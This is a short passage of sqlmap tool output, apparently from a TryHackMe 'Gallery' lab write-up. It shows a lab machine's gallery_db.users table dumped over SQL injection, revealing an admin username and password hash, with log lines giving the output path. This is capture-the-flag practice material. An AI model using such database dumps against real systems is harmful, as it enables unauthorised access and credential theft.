 Database: gallery_db
Table: users
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | a228b12a08b6527e7978cbe5d914531c |
+----------+----------------------------------+
[21:46:06] [INFO] table 'gallery_db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.146.157/dump/gallery_db/users.csv'
[21:46:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.146.157'
[*] ending @ 21:46:06 /2024-01-12/
~/Desktop/thm/Easy-Machine/Gallery ✔ 4m 22s